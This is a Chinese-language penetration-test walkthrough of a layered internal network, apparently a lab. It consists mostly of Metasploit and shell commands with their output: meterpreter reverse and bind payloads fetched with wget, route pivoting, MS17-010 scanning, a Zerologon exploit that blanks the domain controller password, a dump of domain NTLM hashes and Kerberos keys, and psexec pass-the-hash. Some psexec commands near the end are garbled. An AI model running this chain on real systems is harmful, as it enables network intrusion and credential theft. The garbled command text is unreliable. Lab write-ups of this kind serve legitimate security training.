
1 2 3 4 5 6 7 这时候把shell都转到msfconsole,第一步先传DMZ的shell msf6 post(linux/busybox/wget_exec) > use exploit/multi/script/web_delivery msf6 exploit(multi/script/web_delivery) > set target Linux msf6 exploit(multi/script/web_delivery) > set SRVHOST 192.168.240.130 msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.240.130 msf6 exploit(multi/script/web_delivery) > set payload /linux/x86/meterpreter/reverse_tcp msf6 exploit(multi/script/web_delivery) > run

1 2 3 4 5 添加路由 run get_local_subnetsrun autoroute -s 192.168.52.0 -n 255.255.255.0run autoroute -p
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 meterpreter > run get_local_subnets [!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION =value [.. .] Local subnet: 192.168.52.0/255.255.255.0 Local subnet: 192.168.240.0/255.255.255.0 Local subnet: 192.168.240.2/0.0.0.0 meterpreter > run autoroute -s 192.168.52.0 -n 255.255.255.0 [!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION =value [.. .] [*] Adding a route to 192.168.52.0/255.255.255.0.. . [+] Added route to 192.168.52.0/255.255.255.0 via 192.168.240.138 [*] Use the -p option to list all active routes meterpreter > run autoroute -p [!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute. [!] Example: run post/multi/manage/autoroute OPTION =value [.. .] Active Routing Table ==================== Subnet Netmask Gateway ------ ------- ------- 192.168.52.0 255.255.255.0 Session 1
1 2 3 4 5 6 7 传web2的shell 首先MSF生成木马,通过MSF上传到Web 1 中 msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=2111 -f elf -o shell .elf sessions 1 upload shell .elf /tmp/shell .elf shell 一下进入shell python -m http .server开启8000 端口
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 msf6 exploit(multi/script/web_delivery) > use exploit/multi/handler msf6 exploit(multi/handler) > set lport 2111 msf6 exploit(multi/handler) > set rhost 192.168.52.20 msf6 exploit(multi/handler) > run 然后在DMZ的那个获得二层主机shell的shell上运行 bash-4.3# wget 192.168.52.10:8000/shell.elf --2024-12-20 06:10:02-- http://192.168.52.10:8000/shell.elf Connecting to 192.168.52.10:8000... connected. HTTP request sent, awaiting response... 200 OK Length: 198 [application/octet-stream] Saving to: ‘shell.elf’ 100%[=======================================================================================================================================================================>] 198 --.-K/s in 0s 2024-12-20 06:10:02 (88.7 MB/s) - ‘shell.elf’ saved [198/198] bash-4.3# id uid=0(root) gid=0(root) groups =0(root),4(adm),24(cdrom),27(sudo ),30(dip),46(plugdev),108(lpadmin),124(sambashare),1000(ubuntu) bash-4.3# chmod +x shell.elf bash-4.3# ./shell.elf


1 2 3 4 5 这个时候就把二层的shell也传到msf上了,其中接二层shell的msf我又起了一个,也可以都用一个 扫描52段和93段 msf6 exploit(multi/handler) > use auxiliary/scanner/discovery/udp_sweep msf6 auxiliary(scanner/discovery/udp_sweep) > set RHOSTS 192.168.52.0-255 msf6 auxiliary(scanner/discovery/udp_sweep) > exploit

1 2 3 4 5 6 扫描结束 52段就这一台机器,93段还有2台机器.其中93.30这台机器是DC机 批量扫描一下内网主机有没有永恒之蓝漏洞 msf6 auxiliary(scanner/discovery/udp_sweep) > use auxiliary/scanner/smb/smb_ms17_010 msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.93.0-255 msf6 auxiliary(scanner/smb/smb_ms17_010) > set threads 512 msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit
1 这两台机器有漏洞,用方程式漏洞工具打,因为不出网,内网机器肯定找不到我kali

1 2 3 用msf开个socks代理,电脑打开proxifier msf6 auxiliary(scanner/smb/smb_ms17_010) > use auxiliary/server/socks_proxy msf6 auxiliary(server/socks_proxy) > exploit

1 2 3 4 5 6 7 8 9 尝试了好多次都失败 用msf生成dll文件 msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=445 -f dll > msf.dll 将msf.dll放到工具目录替换原来的,MSF设置好监听 msf6 exploit(multi/script/web_delivery) > use exploit/multi/handler msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp msf6 exploit(multi/handler) > set lhost 192.168.93.40 msf6 exploit(multi/handler) > set lport 3111 msf6 exploit(multi/handler) > exploit
1 2 3 依然不行,死活拿不下三层机器的shell 但是人生往往是山重水复疑无路,柳暗花明又一村 跳过我们已经认定的从ms17提权的思维,尝试一下,也许会有不一样的结果


1 2 3 4 5 6 7 CVE-2020 -1472 简介 攻击者通过NetLogon(MS-NRPC),建立与域控间易受攻击的安全通道时,可利用此漏洞获取域管访问权限。成功利用此漏洞的攻击者可以在该网络中的设备上运行经特殊设计的应用程序 检测是否有MS-NRPC漏洞 vim /etc/proxychains4.conf #设置代理socks 127.0 .0.1 1080 proxychains4 python3 zerologon_tester.py DC 192.168 .93.30
1 2 这就是有,接下来将域控密码置空 proxychains4 python3 cve-2020-1472 -exploit.py -t 192.168.93.30 -n DC

1 2 使用impacket中的工具将域控的密码dump下来 proxychains4 python3 secretsdump.py WHOAMIANONY.ORG/DC\$@192.168 .93.30 -just-dc -no -pass
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 Administrator: 500 :aad3b435b51404eeaad3b435b51404ee :ab89b1295e69d353dd7614c7a3a80cec :::Guest: 501 :aad3b435b51404eeaad3b435b51404ee : 31 d6cfe0d16ae931b73c59d7e0c089c0:::krbtgt: 502 :aad3b435b51404eeaad3b435b51404ee : 6 be58bfcc0a164af2408d1d3bd313c2a:::whoami: 1001 :aad3b435b51404eeaad3b435b51404ee :ab89b1295e69d353dd7614c7a3a80cec :::whoamianony.org\bunny: 1112 :aad3b435b51404eeaad3b435b51404ee :cc567d5556030b7356ee4915ff098c8f ::: whoamianony.org\moretz: 1115 :aad3b435b51404eeaad3b435b51404ee :ba6723567ac2ca8993b098224ac27d90 ::: DC $: 1002 :aad3b435b51404eeaad3b435b51404ee : 31 d6cfe0d16ae931b73c59d7e0c089c0:::PC2 $: 1113 :aad3b435b51404eeaad3b435b51404ee : 66 da77301595ac91cf53d07016ca7017:::[*] Kerberos keys grabbed krbtgt: aes256-cts-hmac-sha1-96 : 77 dd8d0b0d436b6df02303f0a5a98d95acda6f84144ea53525bfee5ffda45afbkrbtgt: aes128-cts-hmac-sha1-96 :aaeee8cffc1ade3061ce78b89237a7b8 krbtgt: des-cbc-md5: 9 b3446f829dfbf3ewhoamianony.org\bunny: aes256-cts-hmac-sha1-96 : 62694713 f45b34ebcd0dd2ad5a66ebb20a7245e839b5a2a149d2ab367a703120 whoamianony.org\bunny: aes128-cts-hmac-sha1-96 : 63064306 d5306e43c7c56c7d7ac44d57 whoamianony.org\bunny: des-cbc-md5: 8 fd6bc2980d5523b whoamianony.org\moretz: aes256-cts-hmac-sha1-96 : 854 ae083f158747bf98a27b4f32bccfe369c8e3d04c5eb12b14c0e25117dc2cf whoamianony.org\moretz: aes128-cts-hmac-sha1-96 : 6630108 d408ba8ee70eda87474753a21 whoamianony.org\moretz: des-cbc-md5: 4 ca849cbda4089c7 DC $: aes256-cts-hmac-sha1-96 : 158 b91d51f464d4925203f858df685b6902071fa99d8548db9d949a396953a68DC $: aes128-cts-hmac-sha1-96 : 23 cdac24d614d6dabbd7a3c66e4e2477DC $: des-cbc-md5: 92 da0d348a19a73bPC2 $: aes256-cts-hmac-sha1-96 : 38 cf43330eca30a0114358191d2de2f9994b428cf74107664c625809bc660ffdPC2 $: aes128-cts-hmac-sha1-96 :b88f8baef00436404acbb56a58119f36 PC2 $: des-cbc-md5: 7 fec0da1d9f29457[*] Cleaning up...

1 2 3 4 5 6 7 得到hash之后,使用MSF PSEXEC模块上线 use exploit/windows/smb/psexec set SMBUser set set /meterpreter/set run/exploit
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 msf6 > use exploit/windows/smb/psexec [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp [*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST msf6 exploit(windows/smb/psexec) > set SMBUser SMBUser msf6 /smb/ SMBPass msf6 /smb//meterpreter/ payload /meterpreter/ msf6 /smb/ rhost msf6 /smb/ [*] 192.168.93.30:445 - Connecting [*] 192.168.93.30:445 - Authenticating [*] 192.168.93.30:445 - Selecting [*] 192.168.93.30:445 - Executing [+] 192.168.93.30:445 - Service [*] Started [*] Exploit
